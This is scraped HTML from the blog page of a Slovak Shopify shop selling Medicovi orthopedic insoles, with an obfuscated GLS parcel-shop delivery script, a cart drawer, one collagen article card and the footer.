_0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var _0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizovať
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pokladňa
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27190533390718__main" class="shopify-section section"><link href="//www.medicovi.sk/cdn/shop/t/25/assets/component-article-card.css?v=83568196447494339271768763199" rel="stylesheet" type="text/css" media="all" />
<link href="//www.medicovi.sk/cdn/shop/t/25/assets/section-main-blog.css?v=126675391260444674411768763227" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27190533390718__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27190533390718__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--27190533390718__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Blog</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-accent-1 gradient
        
      "
      style="--ratio-percent: 58.0110497237569%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 58.0110497237569%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=165 165w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=360 360w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=533 533w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=720 720w,//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879 905w
                "
                src="//www.medicovi.sk/cdn/shop/articles/collagen1.jpg?v=1705392879&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="kolagen_tajny_elixir_vasho_zdravia"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="905"
                height="525"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/novinky/kolagen-tajny-elixir-vasho-zdravia" class="full-unstyled-link">
                Kolagén: Tajný elixír Vášho zdravia
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-01-16T08:17:31Z">16. január 2024</time></span></div><p class="article-card__excerpt rte-width">Kolagén je dôležitý nie len pre pokožku ale aj kĺby, no jeho hladina klesá s vekom. Rejuvenated ponúka kolagénový doplnok na podporu zdravia kĺbov a krásu pleti. Ortopedické vložky Medicovi...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/novinky/kolagen-tajny-elixir-vasho-zdravia" class="full-unstyled-link">
              Kolagén: Tajný elixír Vášho zdravia
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-01-16T08:17:31Z">16. január 2024</time></span></div><p class="article-card__excerpt rte-width">Kolagén je dôležitý nie len pre pokožku ale aj kĺby, no jeho hladina klesá s vekom. Rejuvenated ponúka kolagénový doplnok na podporu zdravia kĺbov a krásu pleti. Ortopedické vložky Medicovi...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27190534996350__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27190534996350__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27190534996350__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27190534996350__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27190534996350__section_divider_UnapFR color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27190534996350__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_kXAWU6" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_kXAWU6-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_kXAWU6-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_kXAWU6-padding">
    <div class="page-width"><div class="klaviyo-form-TcRw8H"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--27190534996350__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27190534996350__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27190534996350__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--27190534996350__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27190534996350__footer color-accent-1 gradient section-sections--27190534996350__footer-padding animate-section animate--hidden" data-animations='' data-type='OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% Garancia spokojnosti alebo vám vrátime peniaze späť</h2><div class="rte"><p>Vložky <strong>Medicovi®</strong> sú navrhnuté tak, aby vám pomohli vrátiť sa k tomu, čo máte radi. Preto ponúkame <strong>30-dňovú garanciu vrátenia peňazí</strong>. Žiadne skryté poplatky, žiadne malé písmo. Chceme, aby ste mali istotu, že vložky, ktoré si kupujete, vám skutočne pomôžu a budú vám vyhovovať.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
